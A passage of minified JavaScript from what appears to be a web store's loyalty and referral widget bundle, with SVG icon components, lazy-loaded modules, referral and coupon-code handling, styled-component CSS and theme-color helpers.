15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-06f32492.js"),["index-chunk-06f32492.js","index-accc08e8.js","index-chunk-65d6244d.js","index.style-chunk-784b1113.js","index-chunk-f08a837e.js","ArrowIcon-chunk-d0dbd91c.js","useReferral-chunk-8c9cb8f1.js","usePoint-chunk-3471517d.js"])),_6=ys(()=>X(()=>import("./index-chunk-6e32e3a1.js"),["index-chunk-6e32e3a1.js","index-accc08e8.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-8429ca56.js").then(e=>e.m),["main-chunk-8429ca56.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-accc08e8.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Jf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},Qf=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},e8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),t8=()=>_t(Es),{Provider:w6,Consumer:r8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 